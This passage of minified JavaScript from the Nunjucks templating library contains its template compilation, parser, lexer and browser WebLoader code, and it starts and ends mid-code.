l=null,c=!1;return this.rootRenderFunc(this.env,o,a,g,function(t,e){if(!c||!i||void 0===e)if(t&&(t=u.t(n.path,n.env.opts.dev,t),c=!0),i)r?x(i,t,e):i(t,e);else{if(t)throw t;l=e}}),l},i.getExported=function(t,e,i){"function"==typeof t&&(i=t,t={}),"function"==typeof e&&(i=e,e=null);try{this.compile()}catch(t){if(i)return i(t);throw t}var n=e?e.push():new b;n.topLevel=!0;var r=new T(t||{},this.blocks,this.env);this.rootRenderFunc(this.env,r,n,g,function(t){t?i(t,null):i(null,r.getExported())})},i.compile=function(){this.compiled||this.B()},i.B=function(){var t;if(this.tmplProps)t=this.tmplProps;else{var e=o.compile(this.tmplStr,this.env.asyncFilters,this.env.extensionsList,this.path,this.env.opts);t=Function(e)()}this.blocks=this.V(t),this.rootRenderFunc=t.root,this.compiled=!0},i.V=function(e){var i={};return u.keys(e).forEach(function(t){"b_"===t.slice(0,2)&&(i[t.slice(2)]=e[t])}),i},e}(_);t.exports={Environment:E,Template:O}},function(t,e,i){"use strict";var a=i(9),h=i(3),n=i(1).Obj,s=i(0),r=function(t){var e,i;function n(){return t.apply(this,arguments)||this}i=t,(e=n).prototype=Object.create(i.prototype),(e.prototype.constructor=e).__proto__=i;var r=n.prototype;return r.init=function(t){this.tokens=t,this.peeked=null,this.breakOnBlocks=null,this.dropLeadingWhitespace=!1,this.extensions=[]},r.nextToken=function(t){var e;if(this.peeked){if(t||this.peeked.type!==a.TOKEN_WHITESPACE)return e=this.peeked,this.peeked=null,e;this.peeked=null}if(e=this.tokens.nextToken(),!t)for(;e&&e.type===a.TOKEN_WHITESPACE;)e=this.tokens.nextToken();return e},r.peekToken=function(){return this.peeked=this.peeked||this.nextToken(),this.peeked},r.pushToken=function(t){if(this.peeked)throw Error("pushToken: can only push one token on between reads");this.peeked=t},r.error=function(t,e,i){if(void 0===e||void 0===i){var n=this.peekToken()||{};e=n.lineno,i=n.colno}return void 0!==e&&(e+=1),void 0!==i&&(i+=1),new s.TemplateError(t,e,i)},r.fail=function(t,e,i){throw this.error(t,e,i)},r.skip=function(t){var e=this.nextToken();return!(!e||e.type!==t)||(this.pushToken(e),!1)},r.expect=function(t){var e=this.nextToken();return e.type!==t&&this.fail("expected "+t+", got "+e.type,e.lineno,e.colno),e},r.skipValue=function(t,e){var i=this.nextToken();return!(!i||i.type!==t||i.value!==e)||(this.pushToken(i),!1)},r.skipSymbol=function(t){return this.skipValue(a.TOKEN_SYMBOL,t)},r.advanceAfterBlockEnd=function(t){var e;return t||((e=this.peekToken())||this.fail("unexpected end of file"),e.type!==a.TOKEN_SYMBOL&&this.fail("advanceAfterBlockEnd: expected symbol token or explicit name to be passed"),t=this.nextToken().value),(e=this.nextToken())&&e.type===a.TOKEN_BLOCK_END?"-"===e.value.charAt(0)&&(this.dropLeadingWhitespace=!0):this.fail("expected block end in "+t+" statement"),e},r.advanceAfterVariableEnd=function(){var t=this.nextToken();t&&t.type===a.TOKEN_VARIABLE_END?this.dropLeadingWhitespace="-"===t.value.charAt(t.value.length-this.tokens.tags.VARIABLE_END.length-1):(this.pushToken(t),this.fail("expected variable end"))},r.parseFor=function(){var t,e,i=this.peekToken();if(this.skipSymbol("for")?(t=new h.For(i.lineno,i.colno),e="endfor"):this.skipSymbol("asyncEach")?(t=new h.AsyncEach(i.lineno,i.colno),e="endeach"):this.skipSymbol("asyncAll")?(t=new h.AsyncAll(i.lineno,i.colno),e="endall"):this.fail("parseFor: expected for{Async}",i.lineno,i.colno),t.name=this.parsePrimary(),t.name instanceof h.Symbol||this.fail("parseFor: variable name expected for loop"),this.peekToken().type===a.TOKEN_COMMA){var n=t.name;for(t.name=new h.Array(n.lineno,n.colno),t.name.addChild(n);this.skip(a.TOKEN_COMMA);){var r=this.parsePrimary();t.name.addChild(r)}}return this.skipSymbol("in")||this.fail('parseFor: expected "in" keyword for loop',i.lineno,i.colno),t.arr=this.parseExpression(),this.advanceAfterBlockEnd(i.value),t.body=this.parseUntilBlocks(e,"else"),this.skipSymbol("else")&&(this.advanceAfterBlockEnd("else"),t.else_=this.parseUntilBlocks(e)),this.advanceAfterBlockEnd(),t},r.parseMacro=function(){var t=this.peekToken();this.skipSymbol("macro")||this.fail("expected macro");var e=this.parsePrimary(!0),i=this.parseSignature(),n=new h.Macro(t.lineno,t.colno,e,i);return this.advanceAfterBlockEnd(t.value),n.body=this.parseUntilBlocks("endmacro"),this.advanceAfterBlockEnd(),n},r.parseCall=function(){var t=this.peekToken();this.skipSymbol("call")||this.fail("expected call");var e=this.parseSignature(!0)||new h.NodeList,i=this.parsePrimary();this.advanceAfterBlockEnd(t.value);var n=this.parseUntilBlocks("endcall");this.advanceAfterBlockEnd();var r=new h.Symbol(t.lineno,t.colno,"caller"),s=new h.Caller(t.lineno,t.colno,r,e,n),o=i.args.children;return o[o.length-1]instanceof h.KeywordArgs||o.push(new h.KeywordArgs),o[o.length-1].addChild(new h.Pair(t.lineno,t.colno,r,s)),new h.Output(t.lineno,t.colno,[i])},r.parseWithContext=function(){var t=this.peekToken(),e=null;return this.skipSymbol("with")?e=!0:this.skipSymbol("without")&&(e=!1),null!==e&&(this.skipSymbol("context")||this.fail("parseFrom: expected context after with/without",t.lineno,t.colno)),e},r.parseImport=function(){var t=this.peekToken();this.skipSymbol("import")||this.fail("parseImport: expected import",t.lineno,t.colno);var e=this.parseExpression();this.skipSymbol("as")||this.fail('parseImport: expected "as" keyword',t.lineno,t.colno);var i=this.parseExpression(),n=this.parseWithContext(),r=new h.Import(t.lineno,t.colno,e,i,n);return this.advanceAfterBlockEnd(t.value),r},r.parseFrom=function(){var t=this.peekToken();this.skipSymbol("from")||this.fail("parseFrom: expected from");var e=this.parseExpression();this.skipSymbol("import")||this.fail("parseFrom: expected import",t.lineno,t.colno);for(var i,n=new h.NodeList;;){var r=this.peekToken();if(r.type===a.TOKEN_BLOCK_END){n.children.length||this.fail("parseFrom: Expected at least one import name",t.lineno,t.colno),"-"===r.value.charAt(0)&&(this.dropLeadingWhitespace=!0),this.nextToken();break}0<n.children.length&&!this.skip(a.TOKEN_COMMA)&&this.fail("parseFrom: expected comma",t.lineno,t.colno);var s=this.parsePrimary();if("_"===s.value.charAt(0)&&this.fail("parseFrom: names starting with an underscore cannot be imported",s.lineno,s.colno),this.skipSymbol("as")){var o=this.parsePrimary();n.addChild(new h.Pair(s.lineno,s.colno,s,o))}else n.addChild(s);i=this.parseWithContext()}return new h.FromImport(t.lineno,t.colno,e,n,i)},r.parseBlock=function(){var t=this.peekToken();this.skipSymbol("block")||this.fail("parseBlock: expected block",t.lineno,t.colno);var e=new h.Block(t.lineno,t.colno);e.name=this.parsePrimary(),e.name instanceof h.Symbol||this.fail("parseBlock: variable name expected",t.lineno,t.colno),this.advanceAfterBlockEnd(t.value),e.body=this.parseUntilBlocks("endblock"),this.skipSymbol("endblock"),this.skipSymbol(e.name.value);var i=this.peekToken();return i||this.fail("parseBlock: expected endblock, got end of file"),this.advanceAfterBlockEnd(i.value),e},r.parseExtends=function(){var t=this.peekToken();this.skipSymbol("extends")||this.fail("parseTemplateRef: expected extends");var e=new h.Extends(t.lineno,t.colno);return e.template=this.parseExpression(),this.advanceAfterBlockEnd(t.value),e},r.parseInclude=function(){var t=this.peekToken();this.skipSymbol("include")||this.fail("parseInclude: expected include");var e=new h.Include(t.lineno,t.colno);return e.template=this.parseExpression(),this.skipSymbol("ignore")&&this.skipSymbol("missing")&&(e.ignoreMissing=!0),this.advanceAfterBlockEnd(t.value),e},r.parseIf=function(){var t,e=this.peekToken();this.skipSymbol("if")||this.skipSymbol("elif")||this.skipSymbol("elseif")?t=new h.If(e.lineno,e.colno):this.skipSymbol("ifAsync")?t=new h.IfAsync(e.lineno,e.colno):this.fail("parseIf: expected if, elif, or elseif",e.lineno,e.colno),t.cond=this.parseExpression(),this.advanceAfterBlockEnd(e.value),t.body=this.parseUntilBlocks("elif","elseif","else","endif");var i=this.peekToken();switch(i&&i.value){case"elseif":case"elif":t.else_=this.parseIf();break;case"else":this.advanceAfterBlockEnd(),t.else_=this.parseUntilBlocks("endif"),this.advanceAfterBlockEnd();break;case"endif":t.else_=null,this.advanceAfterBlockEnd();break;default:this.fail("parseIf: expected elif, else, or endif, got end of file")}return t},r.parseSet=function(){var t=this.peekToken();this.skipSymbol("set")||this.fail("parseSet: expected set",t.lineno,t.colno);for(var e,i=new h.Set(t.lineno,t.colno,[]);(e=this.parsePrimary())&&(i.targets.push(e),this.skip(a.TOKEN_COMMA)););return this.skipValue(a.TOKEN_OPERATOR,"=")?(i.value=this.parseExpression(),this.advanceAfterBlockEnd(t.value)):this.skip(a.TOKEN_BLOCK_END)?(i.body=new h.Capture(t.lineno,t.colno,this.parseUntilBlocks("endset")),i.value=null,this.advanceAfterBlockEnd()):this.fail("parseSet: expected = or block end in set tag",t.lineno,t.colno),i},r.parseSwitch=function(){var t=this.peekToken();this.skipSymbol("switch")||this.skipSymbol("case")||this.skipSymbol("default")||this.fail('parseSwitch: expected "switch," "case" or "default"',t.lineno,t.colno);var e=this.parseExpression();this.advanceAfterBlockEnd("switch"),this.parseUntilBlocks("case","default","endswitch");var i,n=this.peekToken(),r=[];do{this.skipSymbol("case");var s=this.parseExpression();this.advanceAfterBlockEnd("switch");var o=this.parseUntilBlocks("case","default","endswitch");r.push(new h.Case(n.line,n.col,s,o)),n=this.peekToken()}while(n&&"case"===n.value);switch(n.value){case"default":this.advanceAfterBlockEnd(),i=this.parseUntilBlocks("endswitch"),this.advanceAfterBlockEnd();break;case"endswitch":this.advanceAfterBlockEnd();break;default:this.fail('parseSwitch: expected "case," "default" or "endswitch," got EOF.')}return new h.Switch(t.lineno,t.colno,e,r,i)},r.parseStatement=function(){var t=this.peekToken();if(t.type!==a.TOKEN_SYMBOL&&this.fail("tag name expected",t.lineno,t.colno),this.breakOnBlocks&&-1!==s.indexOf(this.breakOnBlocks,t.value))return null;switch(t.value){case"raw":return this.parseRaw();case"verbatim":return this.parseRaw("verbatim");case"if":case"ifAsync":return this.parseIf();case"for":case"asyncEach":case"asyncAll":return this.parseFor();case"block":return this.parseBlock();case"extends":return this.parseExtends();case"include":return this.parseInclude();case"set":return this.parseSet();case"macro":return this.parseMacro();case"call":return this.parseCall();case"import":return this.parseImport();case"from":return this.parseFrom();case"filter":return this.parseFilterStatement();case"switch":return this.parseSwitch();default:if(this.extensions.length)for(var e=0;e<this.extensions.length;e++){var i=this.extensions[e];if(-1!==s.indexOf(i.tags||[],t.value))return i.parse(this,h,a)}this.fail("unknown block tag: "+t.value,t.lineno,t.colno)}},r.parseRaw=function(t){for(var e="end"+(t=t||"raw"),i=RegExp("([\\s\\S]*?){%\\s*("+t+"|"+e+")\\s*(?=%})%}"),n=1,r="",s=null,o=this.advanceAfterBlockEnd();(s=this.tokens.D(i))&&0<n;){var a=s[0],l=s[1],c=s[2];c===t?n+=1:c===e&&(n-=1),0===n?(r+=l,this.tokens.backN(a.length-l.length)):r+=a}return new h.Output(o.lineno,o.colno,[new h.TemplateData(o.lineno,o.colno,r)])},r.parsePostfix=function(t){for(var e,i=this.peekToken();i;){if(i.type===a.TOKEN_LEFT_PAREN)t=new h.FunCall(i.lineno,i.colno,t,this.parseSignature());else if(i.type===a.TOKEN_LEFT_BRACKET)1<(e=this.parseAggregate()).children.length&&this.fail("invalid index"),t=new h.LookupVal(i.lineno,i.colno,t,e.children[0]);else{if(i.type!==a.TOKEN_OPERATOR||"."!==i.value)break;this.nextToken();var n=this.nextToken();n.type!==a.TOKEN_SYMBOL&&this.fail("expected name as lookup value, got "+n.value,n.lineno,n.colno),e=new h.Literal(n.lineno,n.colno,n.value),t=new h.LookupVal(i.lineno,i.colno,t,e)}i=this.peekToken()}return t},r.parseExpression=function(){return this.parseInlineIf()},r.parseInlineIf=function(){var t=this.parseOr();if(this.skipSymbol("if")){var e=this.parseOr(),i=t;(t=new h.InlineIf(t.lineno,t.colno)).body=i,t.cond=e,this.skipSymbol("else")?t.else_=this.parseOr():t.else_=null}return t},r.parseOr=function(){for(var t=this.parseAnd();this.skipSymbol("or");){var e=this.parseAnd();t=new h.Or(t.lineno,t.colno,t,e)}return t},r.parseAnd=function(){for(var t=this.parseNot();this.skipSymbol("and");){var e=this.parseNot();t=new h.And(t.lineno,t.colno,t,e)}return t},r.parseNot=function(){var t=this.peekToken();return this.skipSymbol("not")?new h.Not(t.lineno,t.colno,this.parseNot()):this.parseIn()},r.parseIn=function(){for(var t=this.parseIs();;){var e=this.nextToken();if(!e)break;var i=e.type===a.TOKEN_SYMBOL&&"not"===e.value;if(i||this.pushToken(e),!this.skipSymbol("in")){i&&this.pushToken(e);break}var n=this.parseIs();t=new h.In(t.lineno,t.colno,t,n),i&&(t=new h.Not(t.lineno,t.colno,t))}return t},r.parseIs=function(){var t=this.parseCompare();if(this.skipSymbol("is")){var e=this.skipSymbol("not"),i=this.parseCompare();t=new h.Is(t.lineno,t.colno,t,i),e&&(t=new h.Not(t.lineno,t.colno,t))}return t},r.parseCompare=function(){for(var t=["==","===","!=","!==","<",">","<=",">="],e=this.parseConcat(),i=[];;){var n=this.nextToken();if(!n)break;if(-1===t.indexOf(n.value)){this.pushToken(n);break}i.push(new h.CompareOperand(n.lineno,n.colno,this.parseConcat(),n.value))}return i.length?new h.Compare(i[0].lineno,i[0].colno,e,i):e},r.parseConcat=function(){for(var t=this.parseAdd();this.skipValue(a.TOKEN_TILDE,"~");){var e=this.parseAdd();t=new h.Concat(t.lineno,t.colno,t,e)}return t},r.parseAdd=function(){for(var t=this.parseSub();this.skipValue(a.TOKEN_OPERATOR,"+");){var e=this.parseSub();t=new h.Add(t.lineno,t.colno,t,e)}return t},r.parseSub=function(){for(var t=this.parseMul();this.skipValue(a.TOKEN_OPERATOR,"-");){var e=this.parseMul();t=new h.Sub(t.lineno,t.colno,t,e)}return t},r.parseMul=function(){for(var t=this.parseDiv();this.skipValue(a.TOKEN_OPERATOR,"*");){var e=this.parseDiv();t=new h.Mul(t.lineno,t.colno,t,e)}return t},r.parseDiv=function(){for(var t=this.parseFloorDiv();this.skipValue(a.TOKEN_OPERATOR,"/");){var e=this.parseFloorDiv();t=new h.Div(t.lineno,t.colno,t,e)}return t},r.parseFloorDiv=function(){for(var t=this.parseMod();this.skipValue(a.TOKEN_OPERATOR,"//");){var e=this.parseMod();t=new h.FloorDiv(t.lineno,t.colno,t,e)}return t},r.parseMod=function(){for(var t=this.parsePow();this.skipValue(a.TOKEN_OPERATOR,"%");){var e=this.parsePow();t=new h.Mod(t.lineno,t.colno,t,e)}return t},r.parsePow=function(){for(var t=this.parseUnary();this.skipValue(a.TOKEN_OPERATOR,"**");){var e=this.parseUnary();t=new h.Pow(t.lineno,t.colno,t,e)}return t},r.parseUnary=function(t){var e,i=this.peekToken();return e=this.skipValue(a.TOKEN_OPERATOR,"-")?new h.Neg(i.lineno,i.colno,this.parseUnary(!0)):this.skipValue(a.TOKEN_OPERATOR,"+")?new h.Pos(i.lineno,i.colno,this.parseUnary(!0)):this.parsePrimary(),t||(e=this.parseFilter(e)),e},r.parsePrimary=function(t){var e,i=this.nextToken(),n=null;if(i?i.type===a.TOKEN_STRING?e=i.value:i.type===a.TOKEN_INT?e=parseInt(i.value,10):i.type===a.TOKEN_FLOAT?e=parseFloat(i.value):i.type===a.TOKEN_BOOLEAN?"true"===i.value?e=!0:"false"===i.value?e=!1:this.fail("invalid boolean: "+i.value,i.lineno,i.colno):i.type===a.TOKEN_NONE?e=null:i.type===a.TOKEN_REGEX&&(e=RegExp(i.value.body,i.value.flags)):this.fail("expected expression, got end of file"),n=void 0!==e?new h.Literal(i.lineno,i.colno,e):i.type===a.TOKEN_SYMBOL?new h.Symbol(i.lineno,i.colno,i.value):(this.pushToken(i),this.parseAggregate()),t||(n=this.parsePostfix(n)),n)return n;throw this.error("unexpected token: "+i.value,i.lineno,i.colno)},r.parseFilterName=function(){for(var t=this.expect(a.TOKEN_SYMBOL),e=t.value;this.skipValue(a.TOKEN_OPERATOR,".");)e+="."+this.expect(a.TOKEN_SYMBOL).value;return new h.Symbol(t.lineno,t.colno,e)},r.parseFilterArgs=function(t){return this.peekToken().type===a.TOKEN_LEFT_PAREN?this.parsePostfix(t).args.children:[]},r.parseFilter=function(t){for(;this.skip(a.TOKEN_PIPE);){var e=this.parseFilterName();t=new h.Filter(e.lineno,e.colno,e,new h.NodeList(e.lineno,e.colno,[t].concat(this.parseFilterArgs(t))))}return t},r.parseFilterStatement=function(){var t=this.peekToken();this.skipSymbol("filter")||this.fail("parseFilterStatement: expected filter");var e=this.parseFilterName(),i=this.parseFilterArgs(e);this.advanceAfterBlockEnd(t.value);var n=new h.Capture(e.lineno,e.colno,this.parseUntilBlocks("endfilter"));this.advanceAfterBlockEnd();var r=new h.Filter(e.lineno,e.colno,e,new h.NodeList(e.lineno,e.colno,[n].concat(i)));return new h.Output(e.lineno,e.colno,[r])},r.parseAggregate=function(){var t,e=this.nextToken();switch(e.type){case a.TOKEN_LEFT_PAREN:t=new h.Group(e.lineno,e.colno);break;case a.TOKEN_LEFT_BRACKET:t=new h.Array(e.lineno,e.colno);break;case a.TOKEN_LEFT_CURLY:t=new h.Dict(e.lineno,e.colno);break;default:return null}for(;;){var i=this.peekToken().type;if(i===a.TOKEN_RIGHT_PAREN||i===a.TOKEN_RIGHT_BRACKET||i===a.TOKEN_RIGHT_CURLY){this.nextToken();break}if(0<t.children.length&&(this.skip(a.TOKEN_COMMA)||this.fail("parseAggregate: expected comma after expression",e.lineno,e.colno)),t instanceof h.Dict){var n=this.parsePrimary();this.skip(a.TOKEN_COLON)||this.fail("parseAggregate: expected colon after dict key",e.lineno,e.colno);var r=this.parseExpression();t.addChild(new h.Pair(n.lineno,n.colno,n,r))}else{var s=this.parseExpression();t.addChild(s)}}return t},r.parseSignature=function(t,e){var i=this.peekToken();if(!e&&i.type!==a.TOKEN_LEFT_PAREN){if(t)return null;this.fail("expected arguments",i.lineno,i.colno)}i.type===a.TOKEN_LEFT_PAREN&&(i=this.nextToken());for(var n=new h.NodeList(i.lineno,i.colno),r=new h.KeywordArgs(i.lineno,i.colno),s=!1;;){if(i=this.peekToken(),!e&&i.type===a.TOKEN_RIGHT_PAREN){this.nextToken();break}if(e&&i.type===a.TOKEN_BLOCK_END)break;if(s&&!this.skip(a.TOKEN_COMMA))this.fail("parseSignature: expected comma after expression",i.lineno,i.colno);else{var o=this.parseExpression();this.skipValue(a.TOKEN_OPERATOR,"=")?r.addChild(new h.Pair(o.lineno,o.colno,o,this.parseExpression())):n.addChild(o)}s=!0}return r.children.length&&n.addChild(r),n},r.parseUntilBlocks=function(){for(var t=this.breakOnBlocks,e=arguments.length,i=Array(e),n=0;n<e;n++)i[n]=arguments[n];this.breakOnBlocks=i;var r=this.parse();return this.breakOnBlocks=t,r},r.parseNodes=function(){for(var t,e=[];t=this.nextToken();)if(t.type===a.TOKEN_DATA){var i=t.value,n=this.peekToken(),r=n&&n.value;this.dropLeadingWhitespace&&(i=i.replace(/^\s*/,""),this.dropLeadingWhitespace=!1),n&&(n.type===a.TOKEN_BLOCK_START&&"-"===r.charAt(r.length-1)||n.type===a.TOKEN_VARIABLE_START&&"-"===r.charAt(this.tokens.tags.VARIABLE_START.length)||n.type===a.TOKEN_COMMENT&&"-"===r.charAt(this.tokens.tags.COMMENT_START.length))&&(i=i.replace(/\s*$/,"")),e.push(new h.Output(t.lineno,t.colno,[new h.TemplateData(t.lineno,t.colno,i)]))}else if(t.type===a.TOKEN_BLOCK_START){this.dropLeadingWhitespace=!1;var s=this.parseStatement();if(!s)break;e.push(s)}else if(t.type===a.TOKEN_VARIABLE_START){var o=this.parseExpression();this.dropLeadingWhitespace=!1,this.advanceAfterVariableEnd(),e.push(new h.Output(t.lineno,t.colno,[o]))}else t.type===a.TOKEN_COMMENT?this.dropLeadingWhitespace="-"===t.value.charAt(t.value.length-this.tokens.tags.COMMENT_END.length-1):this.fail("Unexpected token at top-level: "+t.type,t.lineno,t.colno);return e},r.parse=function(){return new h.NodeList(0,0,this.parseNodes())},r.parseAsRoot=function(){return new h.Root(0,0,this.parseNodes())},n}(n);t.exports={parse:function(t,e,i){var n=new r(a.lex(t,i));return void 0!==e&&(n.extensions=e),n.parseAsRoot()},Parser:r}},function(t,e,i){"use strict";var d=i(0);function m(t,e,i,n){return{type:t,value:e,lineno:i,colno:n}}var n,r=((n=s.prototype).nextToken=function(){var t,e=this.lineno,i=this.colno;if(this.in_code){var n=this.current();if(this.isFinished())return null;if('"'===n||"'"===n)return m("string",this.U(n),e,i);if(t=this.$(" \n\t\r "))return m("whitespace",t,e,i);if((t=this.G(this.tags.BLOCK_END))||(t=this.G("-"+this.tags.BLOCK_END)))return this.in_code=!1,this.trimBlocks&&("\n"===(n=this.current())?this.forward():"\r"===n&&(this.forward(),"\n"===(n=this.current())?this.forward():this.back())),m("block-end",t,e,i);if((t=this.G(this.tags.VARIABLE_END))||(t=this.G("-"+this.tags.VARIABLE_END)))return this.in_code=!1,m("variable-end",t,e,i);if("r"===n&&"/"===this.str.charAt(this.index+1)){this.forwardN(2);for(var r="";!this.isFinished();){if("/"===this.current()&&"\\"!==this.previous()){this.forward();break}r+=this.current(),this.forward()}for(var s=["g","i","m","y"],o="";!this.isFinished()&&-1!==s.indexOf(this.current());)o+=this.current(),this.forward();return m("regex",{body:r,flags:o},e,i)}if(-1!=="()[]{}%*-+~/#,:|.<>=!".indexOf(n)){this.forward();var a,l=["==","===","!=","!==","<=",">=","//","**"],c=n+this.current();switch(-1!==d.indexOf(l,c)&&(this.forward(),n=c,-1!==d.indexOf(l,c+this.current())&&(n=c+this.current(),this.forward())),n){case"(":a="left-paren";break;case")":a="right-paren";break;case"[":a="left-bracket";break;case"]":a="right-bracket";break;case"{":a="left-curly";break;case"}":a="right-curly";break;case",":a="comma";break;case":":a="colon";break;case"~":a="tilde";break;case"|":a="pipe";break;default:a="operator"}return m(a,n,e,i)}if((t=this.W(" \n\t\r ()[]{}%*-+~/#,:|.<>=!")).match(/^[-+]?[0-9]+$/))return"."===this.current()?(this.forward(),m("float",t+"."+this.$("0123456789"),e,i)):m("int",t,e,i);if(t.match(/^(true|false)$/))return m("boolean",t,e,i);if("none"===t)return m("none",t,e,i);if("null"===t)return m("none",t,e,i);if(t)return m("symbol",t,e,i);throw Error("Unexpected value while parsing: "+t)}var h,u=this.tags.BLOCK_START.charAt(0)+this.tags.VARIABLE_START.charAt(0)+this.tags.COMMENT_START.charAt(0)+this.tags.COMMENT_END.charAt(0);if(this.isFinished())return null;if((t=this.G(this.tags.BLOCK_START+"-"))||(t=this.G(this.tags.BLOCK_START)))return this.in_code=!0,m("block-start",t,e,i);if((t=this.G(this.tags.VARIABLE_START+"-"))||(t=this.G(this.tags.VARIABLE_START)))return this.in_code=!0,m("variable-start",t,e,i);t="";var p=!1;for(this.H(this.tags.COMMENT_START)&&(p=!0,t=this.G(this.tags.COMMENT_START));null!==(h=this.W(u));){if(t+=h,(this.H(this.tags.BLOCK_START)||this.H(this.tags.VARIABLE_START)||this.H(this.tags.COMMENT_START))&&!p){if(this.lstripBlocks&&this.H(this.tags.BLOCK_START)&&0<this.colno&&this.colno<=t.length){var f=t.slice(-this.colno);if(/^\s+$/.test(f)&&!(t=t.slice(0,-this.colno)).length)return this.nextToken()}break}if(this.H(this.tags.COMMENT_END)){if(!p)throw Error("unexpected end of comment");t+=this.G(this.tags.COMMENT_END);break}t+=this.current(),this.forward()}if(null===h&&p)throw Error("expected end of comment, got end of file");return m(p?"comment":"data",t,e,i)},n.U=function(t){this.forward();for(var e="";!this.isFinished()&&this.current()!==t;){var i=this.current();if("\\"===i){switch(this.forward(),this.current()){case"n":e+="\n";break;case"t":e+="\t";break;case"r":e+="\r";break;default:e+=this.current()}this.forward()}else e+=i,this.forward()}return this.forward(),e},n.H=function(t){return this.index+t.length>this.len?null:this.str.slice(this.index,this.index+t.length)===t},n.G=function(t){return this.H(t)?(this.forwardN(t.length),t):null},n.W=function(t){return this.J(!0,t||"")},n.$=function(t){return this.J(!1,t)},n.J=function(t,e){if(this.isFinished())return null;var i=e.indexOf(this.current());if(t&&-1===i||!t&&-1!==i){var n=this.current();this.forward();for(var r=e.indexOf(this.current());(t&&-1===r||!t&&-1!==r)&&!this.isFinished();)n+=this.current(),this.forward(),r=e.indexOf(this.current());return n}return""},n.D=function(t){var e=this.currentStr().match(t);return e?(this.forwardN(e[0].length),e):null},n.isFinished=function(){return this.index>=this.len},n.forwardN=function(t){for(var e=0;e<t;e++)this.forward()},n.forward=function(){this.index++,"\n"===this.previous()?(this.lineno++,this.colno=0):this.colno++},n.backN=function(t){for(var e=0;e<t;e++)this.back()},n.back=function(){if(this.index--,"\n"===this.current()){this.lineno--;var t=this.src.lastIndexOf("\n",this.index-1);this.colno=-1===t?this.index:this.index-t}else this.colno--},n.current=function(){return this.isFinished()?"":this.str.charAt(this.index)},n.currentStr=function(){return this.isFinished()?"":this.str.substr(this.index)},n.previous=function(){return this.str.charAt(this.index-1)},s);function s(t,e){this.str=t,this.index=0,this.len=t.length,this.lineno=0,this.colno=0,this.in_code=!1;var i=(e=e||{}).tags||{};this.tags={BLOCK_START:i.blockStart||"{%",BLOCK_END:i.blockEnd||"%}",VARIABLE_START:i.variableStart||"{{",VARIABLE_END:i.variableEnd||"}}",COMMENT_START:i.commentStart||"{#",COMMENT_END:i.commentEnd||"#}"},this.trimBlocks=!!e.trimBlocks,this.lstripBlocks=!!e.lstripBlocks}t.exports={lex:function(t,e){return new r(t,e)},TOKEN_STRING:"string",TOKEN_WHITESPACE:"whitespace",TOKEN_DATA:"data",TOKEN_BLOCK_START:"block-start",TOKEN_BLOCK_END:"block-end",TOKEN_VARIABLE_START:"variable-start",TOKEN_VARIABLE_END:"variable-end",TOKEN_COMMENT:"comment",TOKEN_LEFT_PAREN:"left-paren",TOKEN_RIGHT_PAREN:"right-paren",TOKEN_LEFT_BRACKET:"left-bracket",TOKEN_RIGHT_BRACKET:"right-bracket",TOKEN_LEFT_CURLY:"left-curly",TOKEN_RIGHT_CURLY:"right-curly",TOKEN_OPERATOR:"operator",TOKEN_COMMA:"comma",TOKEN_COLON:"colon",TOKEN_TILDE:"tilde",TOKEN_PIPE:"pipe",TOKEN_INT:"int",TOKEN_FLOAT:"float",TOKEN_BOOLEAN:"boolean",TOKEN_NONE:"none",TOKEN_SYMBOL:"symbol",TOKEN_SPECIAL:"special",TOKEN_REGEX:"regex"}},function(t,e,i){"use strict";var n=i(6),r=i(19).PrecompiledLoader,s=function(n){var t,e;function i(t,e){var i;return(i=n.call(this)||this).baseURL=t||".",e=e||{},i.useCache=!!e.useCache,i.async=!!e.async,i}e=n,(t=i).prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e;var r=i.prototype;return r.resolve=function(t,e){throw Error("relative templates not support in the browser yet")},r.getSource=function(i,n){var r,s=this,o=this.useCache;return this.fetch(this.baseURL+"/"+i,function(t,e){if(t)if(n)n(t.content);else{if(404!==t.status)throw t.content;r=null}else r={src:e,path:i,noCache:!o},s.emit("load",i,r),n&&n(null,r)}),r},r.fetch=function(t,e){if("undefined"==typeof window)throw Error("WebLoader can only by used in a browser");var i=new XMLHttpRequest,n=!0;i.onreadystatechange=function(){4===i.readyState&&n&&(n=!1,0===i.status||200===i.status?e(null,i.responseText):e({status:i.status,content:i.responseText}))},t+=(-1===t.indexOf("?")?"?":"&")+"s="+(new Date).getTime(),i.open("GET",t,this.async),i.send()},i}(n);t.exports={WebLoader:s,PrecompiledLoader:r}},function(t,e,i){"use strict";var r,n=i(0),s=i(7),o=s.Environment,a=s.Template,l=i(6),c=i(10),h=i(23),u=i(5),p=i(8),f=i(9),d=i(2),m=i(3),_=i(25);function v(t,e){var i;return e=e||{},n.isObject(t)&&(e=t,t=null),c.FileSystemLoader?i=new c.FileSystemLoader(t,{watch:e.watch,noCache:e.noCache}):c.WebLoader&&(i=new c.WebLoader(t,{useCache:e.web&&e.web.useCache,async:e.web&&e.web.async})),r=new o(i,e),e&&e.express&&r.express(e.express),r}t.exports={Environment:o,Template:a,Loader:l,FileSystemLoader:c.FileSystemLoader,NodeResolveLoader:c.NodeResolveLoader,PrecompiledLoader:c.PrecompiledLoader,WebLoader:c.WebLoader,compiler:u,parser:p,lexer:f,runtime:d,lib:n,nodes:m,installJinjaCompat:_,configure:v,reset:function(){r=void 0},compile:function(t,e,i,n){return r||v(),new a(t,e,i,n)},render:function(t,e,i){return r||v(),r.render(t,e,i)},renderString:function(t,e,i){return r||v(),r.renderString(t,e,i)},precompile:h?h.precompile:void 0,precompileString:h?h.precompileString:void 0}},function(t,e,i){"use strict";var n=i(13),r=[],s=[],o=n.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function a(t){var e;(e=r.length?r.pop():new l).task=t,n(e)}function l(){this.task=null}t.exports=a,l.prototype.call=function(){try{this.task.call()}catch(t){a.onerror?a.onerror(t):(s.push(t),o())}finally{this.task=null,r[r.length]=this}}},function(p,t,e){"use strict";!function(t){function e(t){n.length||i(),n[n.length]=t}p.exports=e;var i,n=[],r=0;function s(){for(;r<n.length;){var t=r;if(r+=1,n[t].call(),1024<r){for(var e=0,i=n.length-r;e<i;e++)n[e]=n[e+r];n.length-=r,r=0}}n.length=0,r=0}var o,a,l,c=void 0!==t?t:self,h=c.MutationObserver||c.WebKitMutationObserver;function u(n){return function(){var t=setTimeout(i,0),e=setInterval(i,50);function i(){clearTimeout(t),clearInterval(e),n()}}}i="function"==typeof h?(o=1,a=new 